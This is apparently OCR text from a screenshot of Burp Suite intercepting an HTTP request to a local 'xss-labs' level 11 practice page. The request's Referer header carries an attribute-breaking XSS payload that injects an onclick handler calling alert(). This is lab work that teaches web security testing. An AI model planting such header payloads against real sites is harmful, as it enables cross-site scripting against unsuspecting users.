 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.31.129:8080 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 头 Hex
GET /xss-labs/level11.php HTTP/1.1
Host: 192.168.31.129:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Referer: " onclick=javascript:alert() type="text
Connection: close